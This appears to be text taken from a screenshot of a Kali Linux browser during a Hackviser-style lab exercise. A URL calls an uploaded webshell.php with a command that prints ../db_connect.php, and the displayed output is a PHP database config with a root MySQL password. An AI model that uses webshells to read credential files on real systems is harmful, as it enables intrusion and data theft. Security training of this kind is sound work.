 view-source:http://dashboard.innovifyai.hackviser/uploads/webshell.php?cmd=cat ../db_connect.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 <?php
2 $servername = "localhost";
3 $username = "root";
4 $password = "Root.123!hackviser";
5 $database = "innovifyai";
6
7
8 try {
9     $conn = new PDO("mysql:host=$servername;dbname=$database", $username, $password);
10     $conn->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION);
11 } catch (PDOException $e) {
12     die("Database connection failed: " . $e->getMessage());
13 }
14
15 ?>